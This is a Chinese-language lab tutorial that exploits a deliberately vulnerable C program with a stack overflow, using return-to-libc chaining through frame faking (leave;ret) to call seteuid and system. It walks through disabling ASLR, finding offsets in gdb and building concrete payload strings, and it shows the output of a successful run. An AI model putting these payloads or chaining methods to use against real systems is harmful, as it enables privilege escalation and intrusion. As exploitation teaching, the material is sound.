漏洞代码
//vuln.c
#include <stdio.h>
#include <string.h>

int main(int argc, char* argv[]) {
 char buf[256];
 seteuid(getuid()); /* Temporarily drop privileges */
 strcpy(buf,argv[1]);
 printf("%s",buf);
 fflush(stdout);
 return 0;
}
编译
echo 0 > /proc/sys/kernel/randomize_va_space
gcc -fno-stack-protector -g -o vuln vuln.c -m32
chmod 777 vuln
现在我们面临两个问题
- libc地址和参数需要以特定的结构叠放在栈空间,多个libc地址和参数无法同时叠放在一起
- seteuid_arg这个参数值应该是0,但是strcpy()函数的特性,不会讲
\x00之后的参数拷贝到栈中
为了解决第一个问题我们使用了这两个技术
- ESP Lifting
- Frame Faking
什么是Frame Faking?
Frame Faking不是使用libc函数地址(本例中为seteuid)直接覆盖返回地址,而是使用leave ret指令来覆盖它。这样避免了参数的重叠,使多个function及参数值的叠放成为了可能,首先我们看一下需要构造的栈空间的结构
leave指令
mov esp,ebp            //esp = ebp
pop ebp                //ebp = *esp
ret指令 : pop eip
main函数中的最后两条指令
(gdb) disassemble main
Dump of assembler code for function main:
  ...
  0x0804851c <+88>: leave                  //mov ebp, esp; pop ebp;
  0x0804851d <+89>: ret                    //return
End of assembler dump.
(gdb)

Before main’s epilogue executed, as shown in the above stack layout, attacker would have overflown the buffer and would have overwritten, main’s ebp with fake_ebp0 (0xbffff204) and return address with “leave ret” instruction address (0x0804851c). Now when CPU is about to execute main’s epilogue, EIP points to text address 0x0804851c (“leave ret”). On execution, following happens:
- leave’ changes following registers
- esp = ebp = 0xbffff1f8
- ebp = 0xbffff204, esp = 0xbffff1fc
- ‘ret’ executes “leave ret” instruction (located at stack address 0xbffff1fc) .
seteuid: Now again EIP points to text address 0x0804851c (“leave ret”). On execution, following happens:
- ‘leave’ changes following registers
- esp = ebp = 0xbffff204
- ebp = 0xbffff214, esp =0xbffff208
- ‘ret’ executes seteuid() (located at stack address 0xbffff208). To invoke seteuid successfully, seteuid_arg should be placed at offset 8 from seteuid_addr ie) at stack address 0xbffff210
- After seteuid() gets invoked, “leave ret” instruction (located at stack address 0xbffff20c), gets executed.
这样我们的程序就可以实现多个函数调用了
第二个问题,seteuid_arg应为零。如何在堆栈地址0xbffff210通过strcpy方法写入0?
NOTE: 在我的libc.so.6中strcpy方法的地址是 0xb7ea6200 – ie)这个地址本身就包含了一个NULL byte .我们就无法使用strcpy这个方法编写exp. 而sprintf的地址是0xb7e6e8d0, 它可以替代strcpy,将 NULL byte放到栈中响应的位置
在栈中我们可以这样叠放:
sprintf | sprintf | sprintf | sprintf | seteuid | system | exit
大概就是sprintf叠放最后是一个\x00,通过调用四个sprintf,达到值为0x00000000
编写exp
确定offset
gdb-peda$ r `python -c 'print "A"*268+"B"*4'`
...
...
Stopped reason: SIGSEGV
0x42424242 in ?? ()
查看buf地址
gdb-peda$ p &buf
$2 = (char (*)[256]) 0xffffd430
找到return address地址为0xffffd53c
gdb-peda$ x/100wx 0xffffd430
0xffffd430:	0x41414141	0x41414141	0x41414141	0x41414141
0xffffd440:	0x41414141	0x41414141	0x41414141	0x41414141
0xffffd450:	0x41414141	0x41414141	0x41414141	0x41414141
0xffffd460:	0x41414141	0x41414141	0x41414141	0x41414141
0xffffd470:	0x41414141	0x41414141	0x41414141	0x41414141
0xffffd480:	0x41414141	0x41414141	0x41414141	0x41414141
0xffffd490:	0x41414141	0x41414141	0x41414141	0x41414141
0xffffd4a0:	0x41414141	0x41414141	0x41414141	0x41414141
0xffffd4b0:	0x41414141	0x41414141	0x41414141	0x41414141
0xffffd4c0:	0x41414141	0x41414141	0x41414141	0x41414141
0xffffd4d0:	0x41414141	0x41414141	0x41414141	0x41414141
0xffffd4e0:	0x41414141	0x41414141	0x41414141	0x41414141
0xffffd4f0:	0x41414141	0x41414141	0x41414141	0x41414141
0xffffd500:	0x41414141	0x41414141	0x41414141	0x41414141
0xffffd510:	0x41414141	0x41414141	0x41414141	0x41414141
0xffffd520:	0x41414141	0x41414141	0x41414141	0x41414141
0xffffd530:	0x41414141	0x41414141	0x41414141	0x42424242
0xffffd540:	0x00000000	0xffffd5d4	0xffffd5e0	0xf7fd86b0
通过more /proc/1745/maps查看libc基地址
通过readelf -s /usr/lib/libc-2.17.so |grep system查看offset
通过objdump -s vuln | less查找字符串地址
使用ROPgadget --binary vuln | less查找代码片段
搭建好一个function的exp(运行time命令)aaa | system address | exit address | args:time
./vuln `python -c 'print "A"*268+"\x70\x0f\xe4\xf7"+"\xa0\x47\xe3\xf7"+"\xd2\xf7\xe0\xf7"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAp澉燝泖吟圜user	0m0.00s
sys	0m0.00s
通过leave;ret实现的运行一个function的exp(运行time命令)fake ebp0 | system address | exit address | args:time | "A"*248 | fake ebp0的地址 | leave_ret
gdb vuln
gdb-peda$ r `python -c 'print "\xa0\x47\xe3\xf7"+"\x70\x0f\xe4\xf7"+"\xa0\x47\xe3\xf7"+"\xd2\xf7\xe0\xf7"+"A"*248+"\x30\xd4\xff\xff"+"\x68\x84\x04\x08"'`
通过leave;ret实现的运行多个(两个)function的expfake ebp0(指向fake ebp1) | system addr | leave_ret | system_arg:time | fake ebp1 | system addr | exit addr | system_arg:time | "A"*232 | fake ebp0的地址 | leave_ret
gdb vuln
gdb-peda$ r `python -c 'print "\x40\xd4\xff\xff"+"\x70\x0f\xe4\xf7"+"\x68\x84\x04\x08"+"\xd2\xf7\xe0\xf7"+"\x50\xd4\xff\xff"+"\x70\x0f\xe4\xf7"+"\xa0\x47\xe3\xf7"+"\xd2\xf7\xe0\xf7"+"A"*232+"\x30\xd4\xff\xff"+"\x68\x84\x04\x08"'`
结果看到,运行了两个function
gdb-peda$ r `python -c 'print "\x40\xd4\xff\xff"+"\x70\x0f\xe4\xf7"+"\x68\x84\x04\x08"+"\xd2\xf7\xe0\xf7"+"\x50\xd4\xff\xff"+"\x70\x0f\xe4\xf7"+"\xa0\x47\xe3\xf7"+"\xd2\xf7\xe0\xf7"+"A"*232+"\x30\xd4\xff\xff"+"\x68\x84\x04\x08"'`
Starting program: /root/sploitfun/vuln `python -c 'print "\x40\xd4\xff\xff"+"\x70\x0f\xe4\xf7"+"\x68\x84\x04\x08"+"\xd2\xf7\xe0\xf7"+"\x50\xd4\xff\xff"+"\x70\x0f\xe4\xf7"+"\xa0\x47\xe3\xf7"+"\xd2\xf7\xe0\xf7"+"A"*232+"\x30\xd4\xff\xff"+"\x68\x84\x04\x08"'`
吟圜[New process 17599]
process 17599 is executing new program: /usr/bin/bash
Missing separate debuginfos, use: debuginfo-install glibc-2.17-292.el7.i686
user	0m0.00s
sys	0m0.00s
[Inferior 2 (process 17599) exited normally]
user	0m0.00s
sys	0m0.00s
Warning: not running
Missing separate debuginfos, use: debuginfo-install bash-4.2.46-33.el7.x86_64